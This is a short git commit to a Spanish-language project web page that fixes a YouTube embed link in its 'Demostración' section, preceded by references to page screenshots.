




==== commit 3c613423: "Update index.html" ====
--- a/phatom/index.html
+++ b/phatom/index.html
@@ -268,7 +268,7 @@
                 <img src="./asets/senati-evidencias/12.jpg" class="im-pasos-pe" alt="">
                 </p>
                 <h3>Demostración</h3>
-                <iframe class="vide" src="youtu.be/oTODSsepJ30" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; " allowfullscreen></iframe>
+                <iframe class="vide" src="https://youtu.be/oTODSsepJ30?si=qCmXEpPSHdXxU0jk" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; " allowfullscreen></iframe>
                 <p>Si no funciona ir a  <a href="https://youtu.be/oTODSsepJ30" target="_blank">LINK</a></p>
            
         </section>
